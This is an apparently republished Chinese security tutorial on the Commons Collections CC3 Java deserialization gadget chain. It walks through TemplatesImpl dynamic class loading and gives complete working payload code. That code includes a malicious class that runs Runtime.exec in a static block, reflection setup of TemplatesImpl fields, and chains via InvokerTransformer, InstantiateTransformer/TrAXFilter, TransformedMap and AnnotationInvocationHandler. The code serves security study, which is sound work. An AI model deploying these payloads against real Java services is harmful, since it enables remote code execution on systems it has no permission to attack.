在CC1和CC6中,我们最终弹计算器都是通过Runtime.exec进行调用,从CC3我们要介绍一种不通过Runtime来弹计算器的方法,也就是Java中常提到的动态类加载,动态类加载可以让我们通过一个路径来加载一个恶意类,如果这个恶意类在静态代码块或构造代码块中写入了恶意方法,那么我们就可以通过找一条链子来初始化这个类(一般在进行实例化时会对类进行初始化),从而达到代码块中的代码执行。
ClassLoader中的defineClass最终实现了类的动态加载(后面还有一些过程但已经是依靠c来实现的了),在ClassLoader中可以看到一堆defineClass,我们查找用法,看一下哪个defineClass在别处被调用了,而且权限最好是default或者public,方便我们利用,最终锁定下面这个:
protected final Class<?> defineClass(String name, byte[] b, int off, int len)
throws ClassFormatError这个defineClass被调用的点在com.sun.org.apache.xalan.internal.xsltc.trax中的TemplatesImpl.TransletClassLoader下,也是一个defineClass:

这个defineClass又在当前类中被defineTransletClasses调用:

defineTransletClasses同类下有三个被调用点,我们看一下哪个方法可以被我们利用:

第一个返回_class:
private synchronized Class[] getTransletClasses() {
        try {
            if (_class == null) defineTransletClasses();
        }
        catch (TransformerConfigurationException e) {
            // Falls through
        }
        return _class;
}第二个返回了_class的下标:
public synchronized int getTransletIndex() {
        try {
            if (_class == null) defineTransletClasses();
        }
        catch (TransformerConfigurationException e) {
            // Falls through
        }
        return _transletIndex;
}第三个方法我们主要看newInstance这里,这个_class[_transletIndex]可控(通过上面找到的defineTransletClasses动态加载进来),如果我们让_class为我们所构造的恶意类并让它newInstance,那么就可以执行恶意类中的静态/构造代码块中的代码,所以我们接着找这个方法的调用点:
private Translet getTransletInstance()
        throws TransformerConfigurationException {
        try {
            if (_name == null) return null;            if (_class == null) defineTransletClasses();            // The translet needs to keep a reference to all its auxiliary
            // class to prevent the GC from collecting them
            AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance();
下一调用点还是在这个类中,我们找到newTransformer()这个方法:
public synchronized Transformer newTransformer()
        throws TransformerConfigurationException
    {
        TransformerImpl transformer;        transformer = new TransformerImpl(getTransletInstance(), _outputProperties,
            _indentNumber, _tfactory);
我们来梳理一下到目前的调用链,很短也很方便:

我们先将payload写出来:
TemplatesImpl templatesimpl = new TemplatesImpl();
        templatesimpl.newTransformer();
写完啦 下班!(开个玩笑)逻辑上来说这两行代码确实是完整的调用链,我们接下来要做的就是对类内部的各种属性进行赋值:
newTransformer内不需要进行赋值操作,跟进到getTransletInstance中 ,类内没有对_name和_class进行赋值,如果想要触发defineTransletClasses()我们就需要让_name不为空,_class为空,直接不给_class赋值即可:
if (_name == null) return null;if (_class == null) defineTransletClasses();
继续跟进到defineTransletClasses中 ,如果想要走到下面动态加载_class,我们这里要注意对_tfactory进行赋值,否则对一个空属性调用方法,会爆空指针异常:
return new TransletClassLoader(ObjectFactory.findClassLoader(),_tfactory.getExternalExtensionsMap());
上一步之后我们在对_class赋值这里可以看到是通过修改_bytecodes从而控制_class的值:
for (int i = 0; i < classCount; i++) {
                _class[i] = loader.defineClass(_bytecodes[i]);
一共三个需要修改的值,TemplatesImpl类是可序列化的,所以我们可以直接通过反射修改这些值,看一下这几个值的类型:
private String _name = null;
private byte[][] _bytecodes = null;
private transient TransformerFactoryImpl _tfactory = null;都是private属性,所以要用setAccessible 来修改访问权限,name是String类型,所以直接赋个字符串就行:
                Class tmp = templatesimpl.getClass();
        Field nameField = tmp.getDeclaredField("_name");
        nameField.setAccessible(true);
nameField.set(templatesimpl,"y1");再看_bytecodes,一个二维数组,但我们在给_class赋值时defineClass接受的却是一个一维数组:
for (int i = 0; i < classCount; i++) {
                _class[i] = loader.defineClass(_bytecodes[i]);Class defineClass(final byte[] b) {
            return defineClass(null, b, 0, b.length);
所以我们给_bytecodes 赋值时可以将defineClass接收的一维数组放进_bytecodes这个二维数组中,这样在进行for循环遍历时就可以将这个一维数组遍历出来并传给defineClass,这个class需要我们在写好java源码后手动编译为class文件,最好把这个class文件复制到电脑上的别的地方再在这里使用(编译后的class文件一般在target下):
Field bytecodesField = tmp.getDeclaredField("_bytecodes");
        bytecodesField.setAccessible(true);
        byte[] code = Files.readAllBytes(Paths.get("/Users/y1zh3e7/Desktop/Test.class"));
        byte[][] codes = {code};
bytecodesField.set(templatesimpl,codes);Test.classpublic class Calc {
static{
try {
Runtime.getRuntime().exec("open -na Calculator"); //这里是mac弹计算器的命令
} catch (IOException e) { //win下还是calc
throw new RuntimeException(e);
}
}
}
然后我们再来改_tfactory的值:
这里要注意一下,被transient关键字修饰的属性是不参与序列化的,也就是说就算我们通过反射修改了它的值,反序列化后的二进制流这个属性的值也依旧是null,所以这里我们要用其他的方式赋值
private transient TransformerFactoryImpl _tfactory = null;
我们在readObject中发现有对这些属性进行赋值的操作,_tfactory的值是一个TransformerFactoryImpl实例:
_name = (String)gf.get("_name", null);
   //以下几行代码对序列化流中的属性读取它们的值,如果读不到值那么将它的值设为默认值(第二个参数)
              _bytecodes = (byte[][])gf.get("_bytecodes", null);
        _class = (Class[])gf.get("_class", null);
        _transletIndex = gf.get("_transletIndex", -1);        _outputProperties = (Properties)gf.get("_outputProperties", null);
        _indentNumber = gf.get("_indentNumber", 0);        if (is.readBoolean()) {
            _uriResolver = (URIResolver) is.readObject();
        }        _tfactory = new TransformerFactoryImpl();
    }
我们先不进行序列化和反序列化,我们先用反射修改_tfactory的值,看看能不能弹计算器(这里我们并没有进行序列化和反序列化,所以其实就是用反射修改了个值,所以是可以修改成功的):
TemplatesImpl templatesimpl = new TemplatesImpl();
        Class tmp = templatesimpl.getClass();        Field nameField = tmp.getDeclaredField("_name");
        nameField.setAccessible(true);
        nameField.set(templatesimpl,"y1");        Field bytecodesField = tmp.getDeclaredField("_bytecodes");
        bytecodesField.setAccessible(true);
        byte[] code = Files.readAllBytes(Paths.get("/Users/y1zh3e7/Desktop/Test.class"));
        byte[][] codes = {code};
        bytecodesField.set(templatesimpl,codes);        Field tfactoryfield = tmp.getDeclaredField("_tfactory");
        tfactoryfield.setAccessible(true);
        tfactoryfield.set(templatesimpl,new TransformerFactoryImpl());
        templatesimpl.newTransformer();
没有弹出来计算器,爆了空指针异常,通过调试发现在_class成功加载类后,是这里抛出了异常:
final Class superClass = _class[i].getSuperclass();
if (superClass.getName().equals(ABSTRACT_TRANSLET)) {
                    _transletIndex = i;
                }
                else {
                    _auxClasses.put(_class[i].getName(), _class[i]);
                }
            }            if (_transletIndex < 0) {
                ErrorMsg err= new ErrorMsg(ErrorMsg.NO_MAIN_TRANSLET_ERR, _name);
                throw new TransformerConfigurationException(err.toString());
            }
第一个if检查_class的父类是否叫ABSTRACT_TRANSLET ,如果没有进入到if里面那么else中的_auxClasses为空,就会抛空指针,并且下面第二个if中也会抛异常,为了避免这两个抛异常的点,我们需要将_class加载的恶意类继承名为ABSTRACT_TRANSLET 的父类:
private static String ABSTRACT_TRANSLET
        = "com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet";
修改恶意类,继承的父类中有两个抽象方法需要进行重写:
public class Calc extends AbstractTranslet{
    static{
        try {
            Runtime.getRuntime().exec("open -na Calculator");
        } catch (IOException e) {
            throw new RuntimeException(e);
        }    }    @Override
    public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {    }    @Override
    public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {

    }
}
现在就可以弹出计算器了,如果你这里没有弹出来,看一下import的包是不是有问题,TemplatesImpl和TransformerFactoryImpl的路径一定要是com.xxx,如果是org.xxx是不能用的:
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Path;
import java.nio.file.Paths;public class CC3Test {
    public static void main(String[] args) throws Exception{
        TemplatesImpl templatesimpl = new TemplatesImpl();
        Class tmp = templatesimpl.getClass();        Field nameField = tmp.getDeclaredField("_name");
        nameField.setAccessible(true);
        nameField.set(templatesimpl,"y1");        Field bytecodesField = tmp.getDeclaredField("_bytecodes");
        bytecodesField.setAccessible(true);
        byte[] code = Files.readAllBytes(Paths.get("/Users/y1zh3e7/Desktop/Test.class"));
        byte[][] codes = {code};
        bytecodesField.set(templatesimpl,codes);        Field tfactoryfield = tmp.getDeclaredField("_tfactory");
        tfactoryfield.setAccessible(true);
        tfactoryfield.set(templatesimpl,new TransformerFactoryImpl());
        templatesimpl.newTransformer();    }
}
下面我们要想办法执行templatesimpl.newTransformer,这里依旧是用CC1中用到的InvokerTransformer.transform进行代码的执行:
TemplatesImpl templatesimpl = new TemplatesImpl();
        Class tmp = templatesimpl.getClass();        Field nameField = tmp.getDeclaredField("_name");
        nameField.setAccessible(true);
        nameField.set(templatesimpl,"y1");        Field bytecodesField = tmp.getDeclaredField("_bytecodes");
        bytecodesField.setAccessible(true);
        byte[] code = Files.readAllBytes(Paths.get("/Users/y1zh3e7/Desktop/Test.class"));
        byte[][] codes = {code};
        bytecodesField.set(templatesimpl,codes);        Field tfactoryfield = tmp.getDeclaredField("_tfactory");
        tfactoryfield.setAccessible(true);
        tfactoryfield.set(templatesimpl,new TransformerFactoryImpl());
        ChainedTransformer ctf = new ChainedTransformer(new Transformer[]{
            new ConstantTransformer(templatesimpl),
            new InvokerTransformer("newTransformer",null,null)
        });
        ctf.transform(1);
剩下的找Chainedtransformer.transform 的调用点就和CC1后面一样了,直接粘过来就是:
package ysoserial.payloads.Test;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Path;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;
import static ysoserial.payloads.util.Test.util.Serialize.serialize;
import static ysoserial.payloads.util.Test.util.Unserialize.unserialize;
public class CC3Test {
public static void main(String[] args) throws Exception{
TemplatesImpl templatesimpl = new TemplatesImpl();
Class tmp = templatesimpl.getClass();
Field nameField = tmp.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templatesimpl,"y1");
Field bytecodesField = tmp.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("/Users/y1zh3e7/Desktop/Test.class"));
byte[][] codes = {code};
bytecodesField.set(templatesimpl,codes);
Field tfactoryfield = tmp.getDeclaredField("_tfactory");
tfactoryfield.setAccessible(true);
tfactoryfield.set(templatesimpl,new TransformerFactoryImpl());
ChainedTransformer ctf = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(templatesimpl),
new InvokerTransformer("newTransformer",null,null)
});
HashMap map = new HashMap();
map.put("value","v");
Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,ctf);
Class annotationInvocationHandler = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandlerconstructor = annotationInvocationHandler.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationHandlerconstructor.setAccessible(true);
Object o = annotationInvocationHandlerconstructor.newInstance(Target.class,transformedMap);
serialize(o);
unserialize("ser.bin");
}
}
相较于CC1来说一个是通过调用Runtime来进行命令执行,一个是通过动态类加载进行代码执行,如果过滤了Runtime我们就可以尝试用这条CC3
接下来我们在来说ysoserial上用的另一条调用链:
我们回到newTransformer,刚才说的是用CC1后半段直接调用,我们接着向下找调用newTransformer 的地方,最终锁定在了com/sun/org/apache/xalan/internal/xsltc/trax/TrAXFilter.java 这个类上,这个类没有继承serialize接口,也就是说我们没办法通过反射来修改实例中属性的值,但是我们想到对属性值进行初始化的操作一般在构造函数中,我们来看一下它的构造函数:
public TrAXFilter(Templates templates)  throws
        TransformerConfigurationException
    {
        _templates = templates;
        _transformer = (TransformerImpl) templates.newTransformer();
        _transformerHandler = new TransformerHandlerImpl(_transformer);
        _useServicesMechanism = _transformer.useServicesMechnism();
}我们可以通过这个构造函数来控制这个templates的值,所以下一步就是要找可以调用这个构造函数的地方,ysoserial中给出了InstantiateTransformer 这个类,通过它的构造函数和transform方法可以调用一个对象的指定参数的构造函数:
 public InstantiateTransformer(Class[] paramTypes, Object[] args) {
        this.iParamTypes = paramTypes;
        this.iArgs = args;
    }public Object transform(Object input) {
        try {
            if (!(input instanceof Class)) {
                throw new FunctorException("InstantiateTransformer: Input object was not an instanceof Class, it was a " + (input == null ? "null object" : input.getClass().getName()));
            } else {
                Constructor con = ((Class)input).getConstructor(this.iParamTypes);
                return con.newInstance(this.iArgs);
            }
也就是说下面两行代码就可以执行newTransformer了:
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templatesimpl});
instantiateTransformer.transform(TrAXFilter.class);
最终还是用ChainedTransformer包裹起来执行:
TemplatesImpl templatesimpl = new TemplatesImpl();
        Class tmp = templatesimpl.getClass();        Field nameField = tmp.getDeclaredField("_name");
        nameField.setAccessible(true);
        nameField.set(templatesimpl,"y1");        Field bytecodesField = tmp.getDeclaredField("_bytecodes");
        bytecodesField.setAccessible(true);
        byte[] code = Files.readAllBytes(Paths.get("/Users/y1zh3e7/Desktop/Test.class"));
        byte[][] codes = {code};
        bytecodesField.set(templatesimpl,codes);        Field tfactoryfield = tmp.getDeclaredField("_tfactory");
        tfactoryfield.setAccessible(true);
        tfactoryfield.set(templatesimpl,new TransformerFactoryImpl());        InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templatesimpl});
        ChainedTransformer ctf = new ChainedTransformer(new Transformer[]{
            new ConstantTransformer(TrAXFilter.class),
            instantiateTransformer
        });
        HashMap map = new HashMap();
        map.put("value","v");
        Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,ctf);
        Class annotationInvocationHandler = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
        Constructor annotationInvocationHandlerconstructor = annotationInvocationHandler.getDeclaredConstructor(Class.class,Map.class);
        annotationInvocationHandlerconstructor.setAccessible(true);
        Object o = annotationInvocationHandlerconstructor.newInstance(Target.class,transformedMap);
        serialize(o);
        unserialize("ser.bin");
完整的CC6调用链,当InvokerTransformer被ban时就可以用这条链:

本文作者:合天网安实验室
本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/196062.html
如有侵权请联系:admin#unsafe.sh